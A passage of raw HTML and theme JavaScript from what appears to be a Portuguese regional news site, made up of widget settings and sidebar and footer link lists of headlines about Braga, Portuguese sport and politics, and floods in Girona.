header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26456";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/20/tap-avanca-com-regime-sucedaneo-enquanto-aguarda-decisao-de-sindicatos/"  rel="bookmark" class="td-image-wrap " title="TAP avança com regime sucedâneo enquanto aguarda decisão de sindicatos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/aviao-tap-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/aviao-tap-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/04/aviao-tap-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="TAP avança com regime sucedâneo enquanto aguarda decisão de sindicatos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/20/tap-avanca-com-regime-sucedaneo-enquanto-aguarda-decisao-de-sindicatos/"  rel="bookmark" title="TAP avança com regime sucedâneo enquanto aguarda decisão de sindicatos">TAP avança com regime sucedâneo enquanto aguarda decisão de sindicatos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T20:37:45+00:00" >February 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/02/vieira-do-minho-reivindica-requalificacao-da-en-103/"  rel="bookmark" class="td-image-wrap " title="Vieira do Minho reivindica requalificação da EN 103" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/noticia-10-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/noticia-10-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/noticia-10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vieira do Minho reivindica requalificação da EN 103" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/02/vieira-do-minho-reivindica-requalificacao-da-en-103/"  rel="bookmark" title="Vieira do Minho reivindica requalificação da EN 103">Vieira do Minho reivindica requalificação da EN 103</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T22:54:29+00:00" >March 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/05/05/santuario-de-fatima-so-deixa-entrar-7500-pessoas-no-13-de-maio/"  rel="bookmark" class="td-image-wrap " title="Santuário de Fátima só deixa entrar 7500 pessoas no 13 de Maio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/fatima-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/fatima-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/fatima-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Santuário de Fátima só deixa entrar 7500 pessoas no 13 de Maio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/05/05/santuario-de-fatima-so-deixa-entrar-7500-pessoas-no-13-de-maio/"  rel="bookmark" title="Santuário de Fátima só deixa entrar 7500 pessoas no 13 de Maio">Santuário de Fátima só deixa entrar 7500 pessoas no 13 de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-05T10:48:38+00:00" >May 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/11/08/ribeira-transborda-em-girona-e-arrasta-dezenas-de-carros-inundacoes-causam-caos-na-regiao/"  rel="bookmark" class="td-image-wrap " title="Ribeira Transborda em Girona e arrasta dezenas de Carros: Inundações Causam Caos na Região" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/noticia-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2024/11/noticia-100x70.webp 100w, https://pressnet.pt/app/uploads/2024/11/noticia-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ribeira Transborda em Girona e arrasta dezenas de Carros: Inundações Causam Caos na Região" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/11/08/ribeira-transborda-em-girona-e-arrasta-dezenas-de-carros-inundacoes-causam-caos-na-regiao/"  rel="bookmark" title="Ribeira Transborda em Girona e arrasta dezenas de Carros: Inundações Causam Caos na Região">Ribeira Transborda em Girona e arrasta dezenas de Carros: Inundações Causam...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-08T12:46:11+00:00" >November 8, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-2390","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26456";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/25/ricardo-rio-inaugura-novo-parque-desportivo-em-braga/"  rel="bookmark" class="td-image-wrap " title="Ricardo Rio inaugura novo parque desportivo em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/parque-desportivo-rodovia-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/parque-desportivo-rodovia-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/parque-desportivo-rodovia-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ricardo Rio inaugura novo parque desportivo em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/25/ricardo-rio-inaugura-novo-parque-desportivo-em-braga/"  rel="bookmark" title="Ricardo Rio inaugura novo parque desportivo em Braga">Ricardo Rio inaugura novo parque desportivo em Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/10/14/cristiano-ronaldo-homenageado-no-estadio-do-dragao-pelos-200-jogos-na-selecao/"  rel="bookmark" class="td-image-wrap " title="Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na Seleção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/10/pemaldo-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/10/pemaldo-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/10/pemaldo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na Seleção" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/10/14/cristiano-ronaldo-homenageado-no-estadio-do-dragao-pelos-200-jogos-na-selecao/"  rel="bookmark" title="Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na Seleção">Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/03/antonio-felix-da-costa-traca-objetivo-de-trazer-a-formula-e-para-portugal/"  rel="bookmark" class="td-image-wrap " title="António Félix da Costa traça objetivo de trazer a Fórmula E para Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/09/antonio-feliz-costa-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2020/09/antonio-feliz-costa-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2020/09/antonio-feliz-costa-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Félix da Costa traça objetivo de trazer a Fórmula E para Portugal" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/03/antonio-felix-da-costa-traca-objetivo-de-trazer-a-formula-e-para-portugal/"  rel="bookmark" title="António Félix da Costa traça objetivo de trazer a Fórmula E para Portugal">António Félix da Costa traça objetivo de trazer a Fórmula E...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/11/eurodeputados-contestam-alteracoes-a-lei-eleitoral-na-polonia-2/"  rel="bookmark" class="td-image-wrap " title="Eurodeputados contestam alterações à lei eleitoral na Polónia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/eurodeputados-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/eurodeputados-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/eurodeputados-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Eurodeputados contestam alterações à lei eleitoral na Polónia" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/11/eurodeputados-contestam-alteracoes-a-lei-eleitoral-na-polonia-2/"  rel="bookmark" title="Eurodeputados contestam alterações à lei eleitoral na Polónia">Eurodeputados contestam alterações à lei eleitoral na Polónia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-2390","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "112";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "38";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/braga-morreu-o-dermatologista-artur-sousa-basto/"  rel="bookmark" class="td-image-wrap " title="Braga: Morreu o dermatologista Artur Sousa Basto" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/sousa-basto-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/sousa-basto-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/sousa-basto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga: Morreu o dermatologista Artur Sousa Basto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/braga-morreu-o-dermatologista-artur-sousa-basto/"  rel="bookmark" title="Braga: Morreu o dermatologista Artur Sousa Basto">Braga: Morreu o dermatologista Artur Sousa Basto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:08:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/criancas-da-eb-de-sao-joao-do-souto-levaram-as-janeiras-a-camara-de-braga/"  rel="bookmark" class="td-image-wrap " title="Crianças da EB de São João do Souto levaram as Janeiras à Câmara de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/criancas-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/criancas-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/criancas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Crianças da EB de São João do Souto levaram as Janeiras à Câmara de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/criancas-da-eb-de-sao-joao-do-souto-levaram-as-janeiras-a-camara-de-braga/"  rel="bookmark" title="Crianças da EB de São João do Souto levaram as Janeiras à Câmara de Braga">Crianças da EB de São João do Souto levaram as Janeiras...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:20:00+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta">Seguro pede concentração de votos para garantir presença de um democrata...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:25:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-2390","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26456";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4410";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

